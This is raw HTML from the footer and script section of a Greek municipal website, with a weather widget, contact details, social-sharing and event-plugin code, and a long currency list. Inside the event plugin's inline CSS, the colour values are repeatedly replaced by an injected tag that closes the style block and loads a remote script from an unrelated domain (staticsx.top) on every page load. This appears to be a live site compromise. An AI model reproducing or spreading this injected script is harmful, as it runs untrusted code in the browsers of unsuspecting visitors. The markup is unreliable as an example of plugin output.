<div id="wpfc1A" style="display:none"><div class='wpff_nav' id='wpfbl2A' onclick="document.getElementById('wpfc1A').style.display='none';document.getElementById('wpfc2A').style.display='block';return false;">Λιγότερες ημέρες...</div>
<div class="wp-forecast-fc">
</div>
<div class='wpff_nav' id='wpfbl1A' onclick="document.getElementById('wpfc1A').style.display='none';document.getElementById('wpfc2A').style.display='block';return false;">Λιγότερες ημέρες...</div>
</div>
<div id="wpfc2A" style="display:block"><div class='wpff_nav' id='wpfbmA' onclick="document.getElementById('wpfc2A').style.display='none';document.getElementById('wpfc1A').style.display='block';return false;">Περισσότερες ημέρες...</div>
</div>
</div>
<div style="clear:inherit;">&nbsp;</div></div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="whitehall_contact_info-1" class="footer-widget widget_whitehall_contact_info">        
		<div class="contact-widget">
			<div class="widget-title"><h3>Επικοινωνία</h3></div>			<div class="widget-content">
				<ul class="info clearfix">
										<li>
						<h5>Τοποθεσία</h5>
						<p>Δημαρχείο Αλιάρτου, Αλίαρτος 320 01</p>
					</li>
										
										<li>
						<h5>Tηλέφωνο</h5>
						<p><a href="tel:302268350211">+30 2268350211</a></p>
					</li>
										
										<li>
						<h5>Email</h5>
						<p><a href="mailto:info@aliartos.gov.gr">info@aliartos.gov.gr</a></p>
					</li>
									</ul>
			</div>
		</div>

        </div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="whitehall_register_your_complaint-1" class="footer-widget widget_whitehall_register_your_complaint">		
		<div class="register-widget">
			<div class="inner-box">
				<div class="upper">
					<div class="icon-box"><i class="flaticon-edit"></i></div>
					<h4>Δήλωση παραπόνου</h4>
				</div>
				<p>Εδώ μπορείτε να αναφέρετε προβλήματα και να υποβάλετε αιτήματα.</p>
				
								<a href="mailto:info@aliartos.gov.gr">Report</a>
							</div>
		</div>

        </div></div>				</div>
			</div>
		</div>
				
		<div class="footer-bottom">
			<div class="auto-container">
				<div class="bottom-inner clearfix">
					<div class="copyright pull-left">
						<p>Powered by ΣΚΑΡΛΑΣ</p>
					</div>
					
										<ul class="footer-nav clearfix pull-right">
											</ul>
									</div>
			</div>
		</div>
	</footer>
	<!-- main-footer end -->
        
	<!--Scroll to top-->
	<button class="scroll-top scroll-to-target" data-target="html">
		<span class="fas fa-angle-up"></span>
	</button>

</div><!-- End Page Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/whitehall-child\/*","\/wp-content\/themes\/whitehall\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aliartos.gov.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"13fbe75418","ajax_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.aliartos.gov.gr\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.aliartos.gov.gr","admin_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/","admin_email":"info@pcstospiti.gr","assets_url":"https:\/\/www.aliartos.gov.gr\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"el","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.aliartos.gov.gr\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"15098","zoom_connection_check_nonce":"131e45c496","ticket_status_nonce":"8dc250f05e","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"22 \u0399\u03b1\u03bd\u03bf\u03c5\u03b1\u03c1\u03af\u03bf\u03c5 2026","time_format":"g:i a","time_format_string":"10:41 